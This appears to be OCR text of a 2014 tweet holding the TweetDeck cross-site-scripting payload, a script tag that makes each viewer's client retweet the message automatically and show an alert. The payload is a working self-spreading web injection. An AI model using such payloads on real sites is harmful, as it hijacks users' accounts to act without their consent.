 *andy
Follow
@derGeruhn
<script
class="xss">$('.xss').parents().eq(1).find('a'
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
36,588 7,197
5:36 PM - 11 Jun 2014